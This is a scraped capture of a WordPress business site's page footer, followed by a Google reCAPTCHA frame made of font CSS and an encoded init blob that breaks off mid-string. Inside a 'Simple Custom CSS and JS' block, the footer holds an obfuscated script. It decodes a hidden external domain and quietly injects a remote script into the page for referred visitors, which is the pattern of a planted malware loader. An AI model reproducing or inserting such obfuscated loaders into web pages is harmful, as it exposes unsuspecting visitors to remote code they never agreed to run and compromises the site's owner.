o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://innovasysinfotech.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 34baa4c7817380fa826ff0f9463084b8 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 16:26:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeZr0ssAAAAADaDc-pPk-T3r18Fo8q_7s_BQ85J&co=aHR0cHM6Ly9pbm5vdmFzeXNpbmZvdGVjaC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nhwq5y2ger3w
body_size: 48777
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C8PvCLV5JHq5GlAWXS920g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C8PvCLV5JHq5GlAWXS920g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C8PvCLV5JHq5GlAWXS920g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrTCszzDijhrCsKsw6rDuMK6wrJyCDjDvxbDjsKFwpRJwqQlw6VQwq8iwpsQQhDCtRRbZjc4IMKKTEXDuMO3KW/CoXMbBGRyw44+worCoiEhwogUETfCnzVhw6bDgzVmw4nDrVHDjxAsPsOnw4fDlmU/wofDpG9Nw5t/[base64]/DkzHDq17CosKEEcKvwoHDrSLChWodw50VE8KuOVjCtMKcw7LCmcKlMMKTeCRuwrlewpI6w61Wwo8fQcK8CR03CyBlaMO3P0bCgsK0w6pdwrfDuQ56w4gWwqcTwpNgVnJPBUEpIcOURhPCsH3DpcOeVU5bwrPDmcOFw7UFwrjDnWUbQTA3w7/Cn8K4PsOkPsK7w5J5Q2jCng3CllRdwqx6EsKYw47DvsKuO8KnSl3DmcOOScOsHsKBFXLCocOvw6jCgBbDqQVEwqIoasKGwpAAw6HCtMODCRDCjcOKwoEBETZEw6EeTA1Aw4hPdcOXwrTDm8Osa34PCg7DvMKAw5nDhFDCo8OeWsKVKH/DvMKGI1DCuCxcJSVLVcKTwr/[base64]/I8KLRG5Uw6nDvzQGOsKMwpkxwrBAw4xsCw0ha8Klw6ZZNy18w5pqw57Dmn47fMO2dS0wJHzCvV3DvDNqwpNhw4bDjcOsP8KIUGdAesOuBsO8wrYOwrN/EhfDoDlxBMKlUG7CtBrDucOnwowfUsK9cMOtwptGwq5Gw7bDrBRJw4gpwqJNU8OqEFsxw4LCqcKDMhjDq8OHw4p4wo1Vw5s0WWbDuk3Di3LDjygOFANQZsKFBsKqw7cCCRPDusKgw67CicKxOHjDiBvCrcOoPsO/MhTCt8Kzw5k+w40lwrTDiVw/woHCpSXClcKUwoRHNjsmw5EAwrLDscO/SiLCij3CkcKJQ8OpfU5kwo/DkDHCvRwDCcOYwr57SsOWUX5Dw5oxUMOqWMKFJcOnN2cSwrkCwpfDmMODwrzDpsOOwowCwoLDrMODTMOnUcO/HU3CinnDokjCvE0JwpTDpMOBw4kvwpjChsKIAMOVwrFAw6vCuMKaw5/DpsOZwoTDulzCujvDnH4VJ8KiJ8Osaz1nwr1kw5dKwonDn8O2PDPDrl1oP8KOGgHCkwMVWMOtwr/CrMOMwrLCt8ObK23DqcKPw79fw6vDvEHDnBkLwpbDvkoRwrTCrMOpQMKjw4/Dl8KhLwIxwqfCsHgJAMOowrs0bsOvw786f1JfKsO7Y8K1anHDpB9fwrd6w6nDgsK9wrQpcMO8w6nCo8OjwpnDtyHDjHdDwr3CrMK2wqXCncOgRMKxwqk0AUhKN8Oqw4zDuBQxDCDCkcKrbl5/woLDlUFowppKVMKhHcKJe8O0bhYPAMK/w6jCpBAmw7wObcK6wr0SUGnCkcO5wrbClsOCfMKYKlLDmRtEwrAmwohvPhbCp8KHAcOfw5cGZMOycW/[base64]/DpEbCk8KEwqHDqSrDkg0Tw5oqIFnDl0xkw4PDrFXCpDvCs8Oew4bCvcOCCsKQwpxww4UpayooWjdPwpJPw7vC